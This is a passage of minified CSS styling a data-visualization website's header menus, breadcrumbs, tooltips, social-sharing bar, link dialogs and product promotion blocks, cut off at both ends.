a{display:block;outline:none;text-decoration:none}div#site-header .wrapper.v6 .menu.infographics a.view-all{display:inline-block;color:#2050be;font-weight:bold;font-size:14px;line-height:20px;letter-spacing:-0.11px}div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{display:inline-block;width:180px;height:110px;margin-right:20px;background-image:url("/img/v7/shared/insights-blog.jpg");background-repeat:no-repeat;background-size:contain;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{background-image:url("/img/v7/shared/insights-blog-x2.jpg");background-size:contain}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{margin-left:20px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics h3{font-size:24px;line-height:34px;color:#222240;text-transform:none}div#site-header .wrapper.v6 .menu.infographics .latest{vertical-align:top;margin-left:0;margin-right:30px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest{margin-left:30px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics .latest .img{display:inline-block;vertical-align:top;padding:0}div#site-header .wrapper.v6 .menu.infographics .latest .img a{width:180px;height:110px}div#site-header .wrapper.v6 .menu.infographics .latest .img a div{width:inherit;height:inherit}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{display:inline-block;vertical-align:top;box-sizing:border-box;width:calc(100% - 205px);margin-left:20px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{margin-left:0;margin-right:20px}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link{font-size:16px;display:block;padding:8px 0;color:#222240}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link:hover{color:#2050be}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.view-all{padding-top:8px}div#site-header .wrapper.v6 .menu.infographics p{color:#8c8c8c;font-size:14px;line-height:18px;margin:9px auto}div#site-header .wrapper.v6 .menu.infographics .topics{display:inline-block;width:150px;max-height:150px;vertical-align:top}div#site-header .wrapper.v6 .menu.infographics .topics a{display:block;padding:6px 0}div#site-header .wrapper.v6 .menu.infographics hr{border-top:1px solid #dae6ef;margin-top:32px;margin-bottom:31px}div#site-header .wrapper.v6 .menu.infographics .insights{display:inline-block;box-sizing:border-box;width:calc(100% - 205px)}div#site-header .wrapper.v6 .menu.infographics .insights>p a{display:inline-block;border-radius:50%;border:1px solid #000;padding:0 6.5px;margin-left:5px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .insights>p a{margin-left:0;margin-right:5px}div#site-header .wrapper.v6 .menu.infographics .insights>p a:hover{border:1px solid #2050be}div#site-header .wrapper.v6 .menu.products{padding:0;width:940px;height:auto}div#site-header .wrapper.v6 .menu.products .menu-table{display:table;width:100%;height:100%;table-layout:fixed}div#site-header .wrapper.v6 .menu.products .mt-cell{display:table-cell;height:100%;vertical-align:top;position:relative;font-size:16px;padding:15px;box-sizing:border-box;background-color:transparent}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link{display:block;height:425px;padding:15px;box-sizing:border-box;text-decoration:none;outline:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{content:"";position:absolute;top:15px;right:0;width:1px;height:calc(100% - 30px);border-right:1px solid #dae6ef}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{right:auto;left:0;border-left:1px solid #dae6ef;border-right:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .product-img{margin:0 auto 20px;width:250px;height:150px;background-size:cover;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.products .explore{position:absolute;bottom:30px;color:#2050be;font-weight:bold;font-size:16px;letter-spacing:-0.13px;text-align:left}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .explore{text-align:right}div#site-header .wrapper.v6 .menu.products h4,div#site-header .wrapper.v6 .menu.products p{color:#292929}div#site-header .wrapper.v6 .menu.products h4{text-transform:uppercase;text-align:left;font-size:18px;line-height:23px;letter-spacing:0.22px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products h4{text-align:right}div#site-header .wrapper.v6 .menu.products p{text-align:left;margin-bottom:60px;font-size:16px;line-height:20px;letter-spacing:0.19px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products p{text-align:right}div#site-header #header-hamburger{display:none;position:fixed;top:0;width:64px;height:8vh;background-position:center;background-repeat:no-repeat;background-image:url('/img/v7/sidebar-left/hamburger.svg');cursor:pointer;z-index:11;overflow:hidden}html:not([dir='rtl']) div#site-header #header-hamburger{left:20px}html[dir='rtl'] div#site-header #header-hamburger{right:20px}div#site-header #header-hamburger:before{opacity:1;position:absolute;bottom:0;left:calc(50% - 8px);content:" ";border:0 solid transparent;border-left-width:8px;border-right-width:8px;border-bottom:8px solid #222240;transition:opacity 0.3s,bottom 0.3s}div#site-header #header-hamburger:not(.expanded):before{opacity:0;bottom:-10px}@media all and (max-width:1080px){div#site-header #header-hamburger.expanded:before{opacity:0;bottom:-10px}}@media all and (min-width:1280px){div#site-header .wrapper.v6{width:1160px;margin:0 auto}}@media all and (max-width:990px){div#site-header .wrapper.v6{margin:0 15px}}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div#site-header .wrapper.v6 .menu{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
@supports (-webkit-backdrop-filter: blur(20px)){div#site-header .wrapper.v6 .menu{margin-top:-1px}}
.v7#site-holder div.bread-crumb,.v7 #mobile-content div.bread-crumb{font-size:14px}.v7#site-holder div.bread-crumb a,.v7 #mobile-content div.bread-crumb a{text-transform:uppercase;color:#6080c0}.v7#site-holder div.bread-crumb em,.v7 #mobile-content div.bread-crumb em{font-style:normal;margin:0;width:auto;height:auto;background:none;vertical-align:baseline;position:relative;top:-1px}.v7#site-holder div.bread-crumb em:after,.v7 #mobile-content div.bread-crumb em:after{content:"\203A";color:#6080c0;font-size:14px;display:inline-block}html[dir='rtl'] .v7#site-holder div.bread-crumb em:after,html[dir='rtl'] .v7 #mobile-content div.bread-crumb em:after{transform:rotate(180deg)}.v7#site-holder div#insights-header div.bread-crumb span,.v7 #mobile-content div#insights-header div.bread-crumb span,.v7#site-holder div#atlas-header div.bread-crumb span,.v7 #mobile-content div#atlas-header div.bread-crumb span{font:14px 'PT Sans',sans-serif;display:inline-block;line-height:24px}.v7#site-holder div#insights-header div.bread-crumb span[typeof],.v7 #mobile-content div#insights-header div.bread-crumb span[typeof],.v7#site-holder div#atlas-header div.bread-crumb span[typeof],.v7 #mobile-content div#atlas-header div.bread-crumb span[typeof]{line-height:24px}.v7#site-holder div#insights-header div.bread-crumb a.like-title,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title,.v7#site-holder div#atlas-header div.bread-crumb a.like-title,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title{color:#6080c0}.v7#site-holder div#insights-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title:hover,.v7#site-holder div#atlas-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title:hover{color:#2050be}.v7#site-holder .dataset-with-ts-header span,.v7 #mobile-content .dataset-with-ts-header span{font-size:14px;color:#6080c0}div.bread-crumb{padding:5px 0;border-top:1px solid #bfcce6;border-bottom:1px solid #ccc;font-size:9pt;overflow-y:hidden}div.bread-crumb a{text-decoration:none;color:#000}div.bread-crumb a a[href]{color:#2050be}div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}html[dir='rtl'] div.bread-crumb em{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#insights-header h1,div#atlas-header h1{font-size:1.5em;font-family:'PT Sans',sans-serif;clear:left;display:inline-block}div#insights-header div,div#atlas-header div{display:inline}#insights-header div.bread-crumb,#atlas-header div.bread-crumb,.semantic-atlas#site-holder div.bread-crumb,.dataset-with-ts-header div.bread-crumb{padding:0;overflow:hidden;border:none;display:block;min-height:42px}#insights-header div.bread-crumb span,#atlas-header div.bread-crumb span,.semantic-atlas#site-holder div.bread-crumb span,.dataset-with-ts-header div.bread-crumb span{font:11pt 'PT Sans',sans-serif}#insights-header div.bread-crumb a.logo,#atlas-header div.bread-crumb a.logo,.semantic-atlas#site-holder div.bread-crumb a.logo,.dataset-with-ts-header div.bread-crumb a.logo{display:inline-block;height:24px;width:24px;position:relative;top:0.4em}html:not([dir='rtl']) #insights-header div.bread-crumb a.logo,html:not([dir='rtl']) #atlas-header div.bread-crumb a.logo,html:not([dir='rtl']) .semantic-atlas#site-holder div.bread-crumb a.logo,html:not([dir='rtl']) .dataset-with-ts-header div.bread-crumb a.logo{margin-right:0.4em}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:0.4em}#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world-x2.png");background-size:cover}}#insights-header div.bread-crumb a.logo.alternative-data,#atlas-header div.bread-crumb a.logo.alternative-data,.semantic-atlas#site-holder div.bread-crumb a.logo.alternative-data,.dataset-with-ts-header div.bread-crumb a.logo.alternative-data{background-image:url("/img/v7/atlas/alternative-data-breadcrumb.svg");background-size:21px;background-repeat:no-repeat;background-position:center}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:1em;margin-right:0}#insights-header div.bread-crumb span[typeof],#atlas-header div.bread-crumb span[typeof],.semantic-atlas#site-holder div.bread-crumb span[typeof],.dataset-with-ts-header div.bread-crumb span[typeof]{line-height:40px}#insights-header div.bread-crumb a.like-title,#atlas-header div.bread-crumb a.like-title,.semantic-atlas#site-holder div.bread-crumb a.like-title,.dataset-with-ts-header div.bread-crumb a.like-title{color:#000;transition:color 0.2s ease}#insights-header div.bread-crumb a.like-title:hover,#atlas-header div.bread-crumb a.like-title:hover,.semantic-atlas#site-holder div.bread-crumb a.like-title:hover,.dataset-with-ts-header div.bread-crumb a.like-title:hover{color:#2050be}html[dir='rtl'] #insights-header div.bread-crumb em,html[dir='rtl'] #atlas-header div.bread-crumb em,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb em,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb em{margin-top:10px}div#insights-header{padding:15px 10px}div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo.png?v=1");width:40px;height:30px;background-position:0px 6px;background-size:40px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo-x2.png?v=1");background-size:40px 30px}}div#insights-header div.bread-crumb a.like-title{color:#2050be}#delete-visualization-dialog,#shortcuts-dialog,#delete-document-dialog{display:none}#shortcuts-dialog{font:16px 'PT Sans',sans-serif}#shortcuts-dialog a{color:#2050be;text-decoration:none;outline:none}div#security-dialog{overflow:hidden}div#security-dialog p#selectors{display:none}div#security-dialog div.partial{height:100%}div#security-dialog div.partial div.active-container{height:100%}div#security-dialog div.partial div.active-container div.overlay-tab-panel{display:none;top:30px;bottom:43px;position:absolute;width:100%;height:auto !important}div#security-dialog div.partial div.active-container div.controls{position:absolute;bottom:0;width:100%}div#security-dialog div.partial div#share-tw ul li.friend div{height:48px;width:48px}div#security-dialog div.partial ul{padding:0;overflow:auto}div#security-dialog div.partial ul li.friend{list-style-type:none;height:50px;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li.friend div{display:inline;float:left;width:50px;height:50px;margin-right:10px}div#security-dialog div.partial ul li.list{height:15px;list-style-type:none;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li input[type="checkbox"]{float:left;height:100%;margin-right:10px}div#security-dialog div.partial div.overlay-tab-panel{padding-top:5px}div#security-dialog div.partial div.overlay-tab-panel ul{overflow:auto;bottom:0px;position:absolute;top:20px;width:100%}.v7#site-holder div#see-also h4{font-size:21px;color:#222240;text-align:left}html[dir='rtl'] .v7#site-holder div#see-also h4{text-align:right}.v7#site-holder div#see-also a{font-size:16px;text-decoration:none;color:#6080c0}.v7#site-holder div#see-also a .details{color:#8c8c8c;font-size:13px;display:none}.v7#site-holder div#see-also table.rankings tr:nth-child(odd){background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:nth-child(odd):hover{background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:hover{background:#fff}.v7#site-holder div#see-also table.rankings td{padding:5px 0;border-bottom:none}.v7#site-holder div#see-also table.rankings td.name{font-weight:bold;padding-left:20px;padding-right:0}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.name{padding-left:0;padding-right:20px}.v7#site-holder div#see-also table.rankings td.value{font-size:18px;font-weight:bold;color:#292929}.v7#site-holder div#see-also table.rankings td.value .unit{color:#292929}.v7#site-holder div#see-also table.rankings td.more{padding-left:0;padding-right:20px}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.more{padding-left:20px;padding-right:0}div#see-also{padding:0;font-size:74%;margin-top:10px;clear:both}div#see-also>h4{margin:0 0 5px 0;font:bold 1.6em 'PT Sans',sans-serif;text-align:center}div#see-also ul{padding-left:0px;list-style-type:none;margin:0px}div#see-also ul li{display:inline}div#see-also a{text-decoration:underline;color:#2050be;direction:ltr;unicode-bidi:embed;font-size:1.2em;font-family:'PT Sans',sans-serif;line-height:1.6em}div#see-also div.preview{padding-bottom:20px}div#see-also div.preview div.thumbnail div.preview-container{position:absolute}div#see-also div.preview a{text-decoration:none;border-bottom:none;color:#fff}div#see-also div.preview a.author{float:right;font-size:10pt;margin-right:5px;position:relative;top:-3px}div#see-also div.preview a.author:hover{text-decoration:underline}div#see-also div.preview a.resource-url{height:120px;display:block}div#see-also div.preview a .details{display:none}div#see-also div.preview a .description{color:#2050be;overflow:hidden;font-size:10pt;text-align:left;margin-bottom:5px;line-height:1.5em;white-space:normal}div#see-also table.rankings{margin-top:0}div#see-also table.rankings td.name,div#see-also table.rankings td.value{width:50%}body.fullscreen #see-also{width:910px;margin:0 auto}div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{margin:10px 0;min-height:120px;box-sizing:border-box;background:url("/img/v7/bg-promo.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left;display:table;padding:10px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{background:url("/img/v7/bg-promo-x2.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left}}div#site-holder div#product-promotion .product-promo .column,div#site-holder div#see-also .product-promo .column,div#product-promotion #preview .product-promo .column{display:table-cell;vertical-align:middle}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4,div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:0;margin-bottom:0}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4{color:#222240;font:bold 18px 'PT Sans',sans-serif;text-transform:uppercase}div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:8px;color:#000;font:14px 'PT Sans',sans-serif}div#site-holder div#product-promotion .product-promo a,div#site-holder div#see-also .product-promo a,div#product-promotion #preview .product-promo a{display:block;width:200px;height:40px;font:bold 14px 'PT Sans',sans-serif;color:#fff;padding:10px 0;outline:none;margin-left:10px;margin-right:0}html[dir='rtl'] div#site-holder div#product-promotion .product-promo a,html[dir='rtl'] div#site-holder div#see-also .product-promo a,html[dir='rtl'] div#product-promotion #preview .product-promo a{margin-left:0;margin-right:10px}div#site-holder div#site-main.dashboard-with-paddings div#product-promotion .product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings{padding:0 15px}#atlas #product-promotion{margin-top:20px;margin-left:-15px;margin-right:-15px}#atlas #product-promotion .product-promo{margin:0;clear:both}#atlas #divider #product-promotion{margin-left:-15px;margin-right:0}html[dir='rtl'] #atlas #divider #product-promotion{margin-left:0;margin-right:-15px}#product-promotion #preview .product-promo{width:695px}div#kn-social-bar{position:fixed;left:-10000px;opacity:0.5;z-index:1}html[dir='rtl'] div#kn-social-bar{left:auto}div#kn-social-bar .social-btn{margin:10px 20px 0 0}html[dir='rtl'] div#kn-social-bar .social-btn{margin:10px 0 0 20px}div#kn-social-bar .social-btn a{outline:none;display:block;width:42px;height:42px;background-image:url("/img/v2/social-bar/ico-social-bar.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#kn-social-bar .social-btn a{background-image:url("/img/v2/social-bar/ico-social-bar-x2.png");background-size:230px 32px}}div#kn-social-bar .social-btn#rss{padding-bottom:11px;margin-bottom:0}div#kn-social-bar .social-btn#rss a{background-position:-155px center;background-color:#eb870f}div#kn-social-bar .social-btn#mail-btn a{background-color:#2050be}div#kn-social-bar .social-btn#follow a{background-color:#2050be}div#kn-social-bar .social-btn#follow a.unfollow{background-position:-123px center}div#kn-social-bar .social-btn#follow a.follow{background-position:-91px center}div#kn-social-bar .social-btn#self-btn a{background-position:-59px center;background-color:#0aca77}div#kn-social-bar div.twitter-btn a.btn{background-color:#1b95e0;background-position:4px center}div#kn-social-bar div.facebook-btn a.btn{background-color:#4267b2;background-position:-28px center}div#get-link-dialog{display:none}div#get-link-dialog>div div#dialog-warning-message{display:none;padding:5px}div#get-link-dialog>div label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#get-link-dialog>div label.share-with-friends{margin-top:27px}div#get-link-dialog>div input[type=text]{background-color:#f7f7f7;border:1px solid #e2e2e2;color:#000;font-size:14px;line-height:18px;letter-spacing:0.17px;font-family:'PT Sans',sans-serif;padding:6px 7px;width:100%;box-sizing:border-box}div#get-link-dialog>div input[type=text]:focus{outline:0;-webkit-appearance:none}div#get-link-dialog>div input[type=text]::selection{background-color:#bfcce6}div#get-link-dialog>div input[type=text]::-moz-selection{background-color:#f7f7f7}#send-link-dialog{font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to,#send-link-dialog #send-link-cc{height:1.4em;padding:0.25em;border:1px solid #ccc;font:10.5pt 'PT Sans',sans-serif;color:#000;overflow:auto}#send-link-dialog #send-link-to span,#send-link-dialog #send-link-cc span,#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{color:#000;font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{border-bottom:1px dotted red}#send-link-dialog textarea,#send-link-dialog input{box-sizing:border-box;padding:0.25em;resize:none;width:100%;border:1px solid #ccc}#send-link-dialog label{font-family:'PT Sans',sans-serif;display:block;margin-bottom:2px;margin-top:10px}#send-link-dialog .error-message{margin-bottom:10px;margin-top:10px;color:#d51d1d}@media all and (min-width:1440px){.with-media#site-holder .dsbrowser div#kn-social-bar{float:right;display:block !important;height:34px;padding:0;border:0;position:static;background:none;margin:5px 15px 5px 0}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar{float:left;margin-left:15px;margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 5px;vertical-align:top}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn a{display:inline-block;height:32px;width:32px}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{padding-bottom:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss a{background-position:-159px center}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{margin-left:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.unfollow{background-position:-127px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.follow{background-position:-95px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#self-btn a{background-position:-63px center;background-color:#0aca77}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn:last-child{margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 4px 0 0;padding:0;position:relative;vertical-align:bottom}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn div,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn div{display:inline-block}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn a.btn{background-position:0 center}.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn a.btn{background-position:-32px center}}.tooltip{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip{position:absolute;display:block;z-index:1500;max-width:90%}.map-tooltip .map-tooltip-cont{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip .map-tooltip-cont .tooltip-header{font-weight:bold;font-size:14px}.map-tooltip .map-tooltip-cont .tooltip-item{margin-top:4px}.sticky-tooltip{display:none;position:absolute;top:10px;right:10px;padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.notification-tooltip{position:absolute;z-index:1000000 !important;display:block;overflow-x:visible;font-family:'PT Sans',sans-serif;opacity:0}.notification-tooltip.in{opacity:1}.notification-tooltip.top{margin-top:-3px;padding:6px 0}.notification-tooltip.right{margin-left:3px;padding:0 6px}.notification-tooltip.bottom{margin-top:3px;padding:6px 0}.notification-tooltip.left{margin-left:-3px;padding:0 6px;border-right:none}html[dir='rtl'] .notification-tooltip.left{margin-left:0px;border-right:none}.tooltip-inner{max-width:200px;color:#000;border-radius:3px;text-align:left;font-family:'PT Sans',sans-serif}html[dir='rtl'] .tooltip-inner{text-align:right}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.notification-tooltip{font-size:12px}.notification-tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#ddf1cc}.notification-tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#ddf1cc}.notification-tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip .tooltip-inner{padding:5px 10px;background-color:#ddf1cc}.notification-tooltip.modern{font-size:14px}.notification-tooltip.modern.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#fff}.notification-tooltip.modern.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#fff}.notification-tooltip.modern.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern .tooltip-inner{padding:0.8em 1.1em;background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,0.2)}body.fullscreen #site-main{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#upload-status h2{font:bold 14pt 'PT Sans',sans-serif}div#upload-status div{font-size:10.5pt}div#upload-status div a{color:#2050be}div#upload-status div#status{margin:15px 0;display:none;font-weight:bold}div#upload-status div#status img{float:left;margin-right:5px}html[dir='rtl'] div#upload-status div#status img{float:right;margin-left:5px;margin-right:0}div#upload-status #status-message{display:none}html[dir='rtl'] div#upload-status #first{display:inline-block}html[dir='rtl'] div#upload-status #current-status{unicode-bidi:embed}div#upload-status div#dataset-link{margin-top:10px;display:none}#site-holder.business #site-main{box-shadow:none;margin:auto;width:100%;padding:0}#site-holder.business.shadow #site-main{box-shadow:0 5px 25px 5px #eaeaea;width:940px;padding-top:10px}#site-holder.business #site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.business #site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.business 